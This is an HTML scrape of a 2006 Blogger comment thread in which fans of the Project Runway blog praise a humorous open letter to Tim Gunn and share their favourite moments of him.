<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13291528102253873222' rel='nofollow'>James Derek Dwyer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115634849124028963'>
<p>
very funny :-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156348440000#c115634849124028963' title='comment permalink'>
8/23/06, 11:54&#8239;AM
</a>
<span class='item-control blog-admin pid-768500651'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115634849124028963' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115634883650604790'>
<a name='c115634883650604790'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115634883650604790'>
<p>
oh my effing gawd. that is funny sh*t.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156348800000#c115634883650604790' title='comment permalink'>
8/23/06, 12:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115634883650604790' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115634884598863019'>
<a name='c115634884598863019'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115634884598863019'>
<p>
That is FANTASTIC...great writing and soooo funny. I LOVE Tim Gunn.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156348800001#c115634884598863019' title='comment permalink'>
8/23/06, 12:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115634884598863019' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115634889296965850'>
<a name='c115634889296965850'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14370266592927859249" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115634889296965850-14370266592927859249"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Brilliant and Embittered">

</a></span></div>
<a href='https://www.blogger.com/profile/14370266592927859249' rel='nofollow'>Brilliant and Embittered</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115634889296965850'>
<p>
"the Bruce to my Dick"<BR/><BR/>ROFLMAO!<BR/><BR/>You rock my world, PRGB#1!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156348860000#c115634889296965850' title='comment permalink'>
8/23/06, 12:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1828426709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115634889296965850' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115634900660652743'>
<a name='c115634900660652743'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115634900660652743'>
<p>
Really?  Gee.  All I heard was a scaping sound ... coming from the bottom of that barrel.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156348980000#c115634900660652743' title='comment permalink'>
8/23/06, 12:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115634900660652743' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115634918564975006'>
<a name='c115634918564975006'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03579624568142439777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115634918564975006-03579624568142439777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" alt="" title="katiecoo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03579624568142439777' rel='nofollow'>katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115634918564975006'>
<p>
Can I follow you two around with a camera to create an Award Winning Documentary "Tim and The Bitch"?  :D<BR/><BR/>Hilarious Boy #1!!!  I laughed out loud while reading it out loud (to someone else).  ;)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156349160000#c115634918564975006' title='comment permalink'>
8/23/06, 12:06&#8239;PM
</a>
<span class='item-control blog-admin pid-1118038058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115634918564975006' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115634943747378005'>
<a name='c115634943747378005'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115634943747378005'>
<p>
I would pay good money to hear Tim say "I'm not your bitch, bitch"!  <BR/><BR/>Great entry!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156349400000#c115634943747378005' title='comment permalink'>
8/23/06, 12:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115634943747378005' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115634956330360750'>
<a name='c115634956330360750'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115634956330360750'>
<p>
I don't feel this was funny, but   a beautiful letter written to a man we all admire with a touch of <BR/>witticism.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156349520000#c115634956330360750' title='comment permalink'>
8/23/06, 12:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115634956330360750' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115635106823760612'>
<a name='c115635106823760612'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115635106823760612'>
<p>
"We&#8217;ll hold hands and skip through the Cloisters, shouting out &#8220;Shatangi!&#8221; to passersby and collapsing into each other with laughter."<BR/><BR/>That is hilarious. LOVED it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156351020000#c115635106823760612' title='comment permalink'>
8/23/06, 12:37&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115635106823760612' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115635250546901937'>
<a name='c115635250546901937'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115635250546901937'>
<p>
GREAT letter, prgayboys. I share the love for Mr. Gunn. My favorite Thursday thing to do is listen to Tim Gunn&#8217;s podcast.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156352460000#c115635250546901937' title='comment permalink'>
8/23/06, 1:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115635250546901937' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115635372970266691'>
<a name='c115635372970266691'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115635372970266691'>
<p>
Awwww, so sweet. I love Tim Gunn. He's one of the best reasons to watch the show.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156353720000#c115635372970266691' title='comment permalink'>
8/23/06, 1:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115635372970266691' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115635471152423504'>
<a name='c115635471152423504'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115635471152423504'>
<p>
Oh what I wouldn't do to see designers stuffing things down their pants and heading for the exits.  Oh! I'm inspired: The Shoplifting Challenge!  You have to design an outfit constructed entirely out of items you successfully lifted from Macy's. Including cosmetics -- no L'Oreal suite this week. Call the producers! Let's make this happen!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156354680000#c115635471152423504' title='comment permalink'>
8/23/06, 1:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115635471152423504' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115635482652840961'>
<a name='c115635482652840961'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115635482652840961'>
<p>
There are just no words to describe how much I love this post. Brilliant!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156354800000#c115635482652840961' title='comment permalink'>
8/23/06, 1:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115635482652840961' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115635486608152516'>
<a name='c115635486608152516'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115635486608152516'>
<p>
I couldn't agree more.  I can listen to his podcasts all day long, with that velvet smooth voice and charming demeanor.  Even the way he says "bitchslap" is endearing.  <BR/><BR/>And I'm sure you could make some Tim Gunn underpants on Cafe Press, but they'd never be of the quality to match the man.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156354860000#c115635486608152516' title='comment permalink'>
8/23/06, 1:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115635486608152516' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115635609012026142'>
<a name='c115635609012026142'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115635609012026142'>
<p>
I'm pretty sure if Tim Gunn wanted to start a milatary coup and take over the goverment, he'd have plenty of followers and it would totally work.  Then we'd be a nation of well dressed, elequent people.  And how fabulous would that be?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156356060000#c115635609012026142' title='comment permalink'>
8/23/06, 2:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115635609012026142' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115635845798198597'>
<a name='c115635845798198597'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115635845798198597'>
<p>
Talk about intelligent humor. Thanks, guys. Tim Gunn is a great source of inspiration, awe and much learnings for a lot of us.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156358400000#c115635845798198597' title='comment permalink'>
8/23/06, 2:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115635845798198597' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115635888907012282'>
<a name='c115635888907012282'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18414322906962468442" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115635888907012282-18414322906962468442"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_7dyxQR3byzg/SauY-Q5p4_I/AAAAAAAAALw/Cjtw7_xFlaE/S45-s35/profile.jpg" alt="" title="Bie">

<noscript><img src="//4.bp.blogspot.com/_7dyxQR3byzg/SauY-Q5p4_I/AAAAAAAAALw/Cjtw7_xFlaE/S45-s35/profile.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18414322906962468442' rel='nofollow'>Bie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115635888907012282'>
<p>
BEST. POST. EVER.<BR/><BR/>Sorry for the capitals .. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156358880000#c115635888907012282' title='comment permalink'>
8/23/06, 2:48&#8239;PM
</a>
<span class='item-control blog-admin pid-1134478877'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115635888907012282' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115636027738973850'>
<a name='c115636027738973850'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10813652943621759603" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115636027738973850-10813652943621759603"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dpaste">

</a></span></div>
<a href='https://www.blogger.com/profile/10813652943621759603' rel='nofollow'>dpaste</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115636027738973850'>
<p>
"the inevitable bronzer, botox and inappropriate spandex hell awaiting all of us"<BR/><BR/>I beg to differ.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156360260000#c115636027738973850' title='comment permalink'>
8/23/06, 3:11&#8239;PM
</a>
<span class='item-control blog-admin pid-337154899'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115636027738973850' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115636178906015597'>
<a name='c115636178906015597'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16233441256489280492" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115636178906015597-16233441256489280492"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" alt="" title="Gigi">

<noscript><img src="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16233441256489280492' rel='nofollow'>Gigi</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115636178906015597'>
<p>
Aw.  I too LOVE Tim Gunn! I made Tim Gunn For President shirts for my friend and I. He is absolute perfection.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156361760000#c115636178906015597' title='comment permalink'>
8/23/06, 3:36&#8239;PM
</a>
<span class='item-control blog-admin pid-1117206532'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115636178906015597' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115636224292885697'>
<a name='c115636224292885697'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115636224292885697'>
<p>
My sentiments exactly!!<BR/><BR/>God, I love me some Tim Gunn!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156362240000#c115636224292885697' title='comment permalink'>
8/23/06, 3:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115636224292885697' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115636399692262674'>
<a name='c115636399692262674'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115636399692262674'>
<p>
I. LOVE. IT. Huge Tim Gunn fan here.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156363980000#c115636399692262674' title='comment permalink'>
8/23/06, 4:13&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115636399692262674' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115636498740772856'>
<a name='c115636498740772856'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12456411902533756553" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115636498740772856-12456411902533756553"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMu9UYxLOFx3uwwQSnKsLJfPlj2Dtj_ouEAKZUsGMGYoh8v86O-arpfqIIdpx2wMIbkkwpuj7eTWPOK0WIwgbeTS8AwZiQLNcR3KJLCN87ppKk_WZWneBQzEtqe6ql8w/s45-c/*" alt="" title="Embeedubya">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMu9UYxLOFx3uwwQSnKsLJfPlj2Dtj_ouEAKZUsGMGYoh8v86O-arpfqIIdpx2wMIbkkwpuj7eTWPOK0WIwgbeTS8AwZiQLNcR3KJLCN87ppKk_WZWneBQzEtqe6ql8w/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12456411902533756553' rel='nofollow'>Embeedubya</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115636498740772856'>
<p>
Favorite Tim Gunn moments: His reply to Guadelupe's drunken ramblings, "That was the biggest bunch of bullshit I've ever heard!"  His delight in Santino's dead-on imitation of him.  His interview after Season Two where he said he loved Santino's collection and thought Chloe's looked like upholstery, and that Daniel V. had become a diva.  Loved the fact that he sat on the floor to give Keith the boot.  And didn't he refer to Kayne's dress last week as "looking like the dog's dinner?"  Oh, wait -- that may have been me.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156364940000#c115636498740772856' title='comment permalink'>
8/23/06, 4:29&#8239;PM
</a>
<span class='item-control blog-admin pid-388311844'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115636498740772856' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115636743315617345'>
<a name='c115636743315617345'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115636743315617345'>
<p>
My heart belongs to Tim Gunn, even if I am a straight woman.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156367400000#c115636743315617345' title='comment permalink'>
8/23/06, 5:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115636743315617345' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115636770167175110'>
<a name='c115636770167175110'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115636770167175110'>
<p>
Sharp, and witty sense of humor, guys.  GREAT post!!!!<BR/>Tim Gunn lightens up the screen when he enters! Always something useful to say, always a bright tip, always handy! Most designers would be lost withou his help!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156367700000#c115636770167175110' title='comment permalink'>
8/23/06, 5:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115636770167175110' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115636940739088936'>
<a name='c115636940739088936'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115636940739088936'>
<p>
So funny and true i am crying!<BR/>I hope TG reads this and finally ends it with Andrae for you...<BR/><BR/>You can register at Macy's
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156369380000#c115636940739088936' title='comment permalink'>
8/23/06, 5:43&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115636940739088936' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115637149960904053'>
<a name='c115637149960904053'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115637149960904053'>
<p>
Seriously, Tim Gunn is the perfect anglo Mr. Miyagi.<BR/><BR/>I kinda felt bad for him when he said he hasn't been in a relationship for awhile (well not bad b/c the last thing the steaming pile of fab known as Tim Gunn does NOT need pity).  He comes across as such a beautiful, loving soul and should be able to share it with someone <BR/><BR/>who's able to make him happy.  That and I secretly fantasize about him as a grandfather w/ a quaint little chateau - could you IMAGINE the cool clothes you'd find in his attic?!<BR/>~Ninjarina
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156371480000#c115637149960904053' title='comment permalink'>
8/23/06, 6:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115637149960904053' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115637506767773272'>
<a name='c115637506767773272'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03311039353663777329" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115637506767773272-03311039353663777329"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="The Enforcer">

</a></span></div>
<a href='https://www.blogger.com/profile/03311039353663777329' rel='nofollow'>The Enforcer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115637506767773272'>
<p>
What I would give to hear Tim Gunn say "Designers, I want to f*ck you like an animal..." in his own voice...<BR/>Santino's impersonation is spot-on, but nothing compares to Tim.  <BR/>I too would have an entire drawer full of the Tim Gunn underoos.<BR/>FAB!<BR/>Thanks guys! Great post!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156375020000#c115637506767773272' title='comment permalink'>
8/23/06, 7:17&#8239;PM
</a>
<span class='item-control blog-admin pid-234645973'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115637506767773272' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115637610273185958'>
<a name='c115637610273185958'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115637610273185958'>
<p>
The show would not be the same without Tim Gunn. Great post, guys. Keep it up.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156376100000#c115637610273185958' title='comment permalink'>
8/23/06, 7:35&#8239;PM
</a>
